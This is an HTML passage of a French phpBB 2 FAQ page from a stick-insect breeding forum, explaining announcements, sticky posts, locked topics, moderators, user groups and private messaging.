		<td class="row1" align="left" valign="top"><span class="postbody"><a name="25"></a><b>Que sont les Annonces ?</b></span><br /><span class="postbody">Les Annonces contiennent le plus souvent d'importantes informations, vous devriez donc les lire dès que possible. Les Annonces apparaîssent en haut de chaque page du forum dans lequel elle ont été postées. Pouvoir poster une annonce dépend des permissions requises, ces permissions sont définies par l'administrateur.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="26"></a><b>Que sont les Post-it ?</b></span><br /><span class="postbody">Les Post-it apparaîssent en-dessous des annonces et seulement sur la première page du forum. Ils sont souvent assez importants, vous devriez donc les lire dès que vous pouvez. Comme pour les annonces, c'est l'administrateur qui détermine les permissions requises pour poster des Post-it dans chaque forum.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="27"></a><b>Que sont les Sujets de discussions verrouillés ?</b></span><br /><span class="postbody">Les Sujets verrouillés sont verrouillés, soit par le modérateur du forum ou soit par l'administrateur. Vous ne pouvez pas répondre aux sujets de discussions verrouillés et les sondages qui y sont contenus sont cessent automatiquement. Les sujets de discussions peuvent être verrouillés pour de maintes raisons.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<td class="catHead" height="28" align="center"><span class="cattitle">Niveaux des Utilisateurs et Groupes</span></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="28"></a><b>Qui sont les Administrateurs ?</b></span><br /><span class="postbody">Les Administrateurs sont des personnes qui possèdent le plus haut niveau de contrôle sur tout le forum. Ces personnes peuvent contrôler toutes les facettes du forum, ceci inclut le réglage des permissions, le bannissement d'utilisateurs, la création de groupes d'utilisateurs ou de modérateurs, etc. Ils ont également tous les pouvoirs de modérations sur tous les forums.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="29"></a><b>Qui sont les Modérateurs?</b></span><br /><span class="postbody">Les Modérateurs sont des personnes (ou groupes de personnes) dont le but est de veiller au respect du règlement et au bon fonctionnement du forum tous les jours. Ils ont le pouvoir d'éditer ou de supprimer les messages et de verrouiller, déverrouiller, supprimer et diviser les sujets de discussions dans le forum où ils modèrent. Générallement, les modérateurs sont là pour éviter aux gens de faire du <i>hors-sujet</i> ou de poster des messages ne respectant pas le règlement.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="30"></a><b>Que sont les groupes d'utilisateurs ?</b></span><br /><span class="postbody">Les groupes d'utilisateurs est une manière pour l'administrateur de regrouper des utilisateurs. Chaque utilisateur peut appartenir à plusieurs groupes (ceci diffère de la plupart des autres forums) et chaque groupe peut se voir assignés des droits d'accès. Ceci permet à l'administrateur de gérer aisément différents modérateurs d'un forum, ou de donner leur donner accès à un forum privé, etc.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="31"></a><b>Comment puis-je joindre un groupe d'utilisateurs ?</b></span><br /><span class="postbody">Pour joindre un groupe d'utilisateurs, cliquez sur le lien <i>Groupes d'utilisateurs</i> en haut de la page (peut changer suivant le modèle de document), vous pourrez alors voir tous les groupes d'utilisateurs. Tous les groupes ne sont pas <i>ouverts</i>, certains sont <i>fermés</i> et d'autres peuvent avoir leurs effectifs invisibles. Si le groupe est ouvert, vous pouvez demander à le rejoindre en cliquant sur le bouton approprié. Le modérateur du groupe d'utilisateurs devra approuver votre demande, il pourrait vous demander les raisons qui vous poussent à joindre le groupe. Veuillez ne pas harceler un modérateur de groupe s'il désapprouvre votre demande, il a ses raisons.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="32"></a><b>Comment puis-je devenir le modérateur d'un groupe d'utilisateurs ?</b></span><br /><span class="postbody">Les groupes d'utilisateurs sont initiallement créés par l'administrateur, il y assigne également un modérateur. Si vous êtes intéressé par la création d'un groupe d'utilisateurs, la première chose à faire sera de contacter l'administrateur, essayez de lui laisser un message privé.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<td class="catHead" height="28" align="center"><span class="cattitle">Messagerie Privée</span></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="33"></a><b>Je ne peux pas envoyer de messages privés !</b></span><br /><span class="postbody">Il y trois raisons pour cela : vous n'êtes pas enregistrés et/ou n'êtes pas connecté, l'administrateur a désactivé la messagerie privée pour la totalité du forum ou l'administrateur vous empêche d'envoyer des messages privés. Si vous êtes dans le dernier cas, vous devriez vous adresser à l'administrateur pour en connaître la raison.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="34"></a><b>Je continue de recevoir des messages privés non-désirés !</b></span><br /><span class="postbody">Dans le futur nous ajouterons une liste noire au système de messagerie privée. Pour le moment, si malgré tout, vous continuez à recevoir des messages non-désirés, informez-en l'administrateur, il a le pouvoir d'empêcher complètement un utilisateur d'envoyer des messages privés.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="35"></a><b>J'ai reçu un e-mail abusif ou de spamming de quelqu'un sur ce forum !</b></span><br /><span class="postbody">Nous sommes peinés d'apprendre cela. La fonction d'e-mail intégré au forum inclut des sauvegardes pour essayer de traquer les utilisateurs qui envoient des messages de ce type. Vous devriez envoyer un e-mail à l'administrateur avec une copie complète de l'e-mail que vous avez reçu, il est important à ce que cette copie contienne les en-têtes (ceux-ci fournissent une liste de détails concernant l'expéditeur). Ensuite alors, l'administrateur pourra prendre les mesures répréssives qui s'imposeront.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<td class="catHead" height="28" align="center"><span class="cattitle">phpBB 2</span></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="36"></a><b>Qui a écrit ce forum ?</b></span><br /><span class="postbody">Ce logiciel (sous sa forme non-modifiée) est produit, distribué et est sous droits d'auteurs par le <a href="http://www.phpbb.com/" target="_blank">Groupe phpBB</a>. Il est disponible sous la license générale publique GNU et peut être distribué librement, cliquez sur le lien pour plus de détails.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="37"></a><b>Pourquoi la fonction X n'est pas disponible ?</b></span><br /><span class="postbody">Ce programme a été écrit et est sous license du Groupe phpBB. Si vous croyez qu'une fonction doit être ajoutée, veuillez visiter le site web phpbb.com et voir ce que le groupe phpBB en pense. Veuillez ne pas poster de demande de fonctions sur le forum de phpbb.com, le Groupe utilise sourceforge pour s'occuper des nouvelles fonctionnalités.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="38"></a><b>Qui dois-je contacter à propos des questions d'abus ou de légalité relatif à ce forum ?</b></span><br /><span class="postbody">Vous devriez contacter l'administrateur de ce forum. Si vous n'arrivez pas à le contacter, vous devriez d'abord contacter l'un des modérateurs du forum et leur demander avec qui vous devriez prendre contact. Si vous ne recevez toujours pas de réponses, vous devriez contacter le propriétaire du domaine (faite une recherche avec whois) ou, si ce forum fonctionne sur un hébergeur gratuit (ex : yahoo, free.fr, f2s.com, etc.), la direction ou le service des abus de l'hébergeur. Veuillez noter que le Groupe phpBB n'a absolument aucun contrôle et ne peut pas en aucun cas être lié à la manière, au lieu ou à la personne qui utilise ce forum. Cela ne sert asbolument à rien de contacter le Groupe phpBB pour une question de légalité (diffamation, etc.) n'ayant pas un rapport direct avec le site web phpbb.com ou le discret programme qu'est phpBB lui-même. Si vous faites un e-mail à l'intention du Groupe phpBB à propos de tiers personne de l'usage de ce programme, alors vous devriez vous attendre à une tiers-réponse ou pas de réponse du tout.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
</table>

<br clear="all" />

<table width="100%" cellspacing="2" border="0" align="center">
	<tr>
		<td align="right" valign="middle" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure</span><br /><br />
<form method="get" name="jumpbox" action="viewforum.php?sid=fff147909928b1a05c54dc2bad863800" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">L'élevage des phasmes</option><option value="-1">----------------</option><option value="2">Conditions d'élevage</option><option value="4">Plantes nourricières</option><option value="6">Questions courantes</option><option value="-1">&nbsp;</option><option value="-1">Les phasmes et la science</option><option value="-1">----------------</option><option value="1">Systématique et répartition géographique</option><option value="-1">&nbsp;</option><option value="-1">Vie du site et du forum</option><option value="-1">----------------</option><option value="7">Netiquette du site et des forums</option><option value="11">Site, forums, galerie, wiki...</option><option value="9">Le coin des membres</option><option value="-1">&nbsp;</option><option value="-1">Pour trouver des phasmes</option><option value="-1">----------------</option><option value="3">Petites Annonces</option><option value="5">Bourses & Expos</option></select><input type="hidden" name="sid" value="fff147909928b1a05c54dc2bad863800" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
	</tr>
</table>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB 2.0.22 line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Fonctionne avec <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> 2.0.22 &copy; 2001, 2007 phpBB Group : : <a href="http://lemondedesphasmes.free.fr/" class="copyright">Le Monde des Phasmes</a>, 1999-2010<br /><br />
      <a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/2.0/fr/"><img alt="Contrat Creative Commons" border="0" src="/squelettes/logo_sites/button-cc.gif" /></a>
      <!--<a href="http://validator.w3.org/check?uri=referer"><img border="0" alt="Valid XHTML 1.0 Strict" src="/squelettes/logo_sites/button-xhtml.gif"/></a>-->
      <a href="http://validator.w3.org/check?uri=referer"><img border="0" alt="Valid HTML 4.01" src="/squelettes/logo_sites/button-html.gif"/></a>
      <a href="http://jigsaw.w3.org/css-validator/"><img border="0" alt="Valid CSS!" src="/squelettes/logo_sites/button-css.gif"/></a>
      <a href="http://www.mozilla-europe.org/fr/products/firefox/"><img border="0" alt="Get Firefox!" title="Get Firefox!" src="/squelettes/logo_sites/firefox.gif"/></a>
     <!-- <a href="http://www.mozilla-europe.org/fr/products/thunderbird/"><img border="0" alt="Get Thunderbird!" title="Get Thunderbird!" src="/logo_footer/thunderbird.png"/></a>
      <a href="http://www.framasoft.net/"><img border="0" alt="" src="/logo_footer/button_80x15_framasoft.png"/></a>
      <a href="http://french-75499624280.spampoison.com"><img src="http://pics3.inxhost.com/images/sticker.gif" border="0" width="80" height="15"/></a>-->


</span></div>

<!--	</td>	</tr> </table>-->



</body>
</html>

